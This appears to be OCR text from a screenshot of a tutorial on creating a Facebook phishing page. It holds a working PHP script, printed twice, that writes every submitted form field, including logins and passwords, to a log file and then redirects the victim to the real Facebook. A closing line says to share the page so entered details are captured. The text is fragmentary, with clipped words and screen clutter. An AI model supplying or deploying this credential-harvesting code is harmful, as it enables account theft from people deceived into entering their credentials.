 Facebook – log in or sign up
How to Create a Facebook Phishi
geeksforgeeks.org/how-to-create-a-facebook-phishing-page/
7
1
Related Articles
Save for later
DSA Live Classes for Working
Professionals
ails
php
<?php
// Set the location to redirect the page
header ('Location: http://www.facebook.com');
// Open the text file in writing mode
$file = fopen("log.txt", "a");
foreach($_POST as $variable => $value) {
fwrite($file, $variable);
fwrite($file, "=");
fwrite($file, $value);
fwrite($file, "\r\n");
}
fwrite($file, "\r\n");
fclose($file);
exit;
?>
Now you are done, share the page and if anyone will ente
it will save into the log.txt file.
Untitled - Notepad
File Edit Format View Help
<?php
// Set the location to redirect the page
header ('Location: http://www.facebook.com');
// Open the text file in writing mode
$file = fopen("log.txt", "a");
foreach($_POST as $variable => $value) {
fwrite($file, $variable);
fwrite($file, "=");
fwrite($file, $value);
fwrite($file, "\r\n");
}
fwrite($file, "\r\n");
fclose($file);
exit;
?>
Facebook.html
Show all
2:33 AM
9/19/2021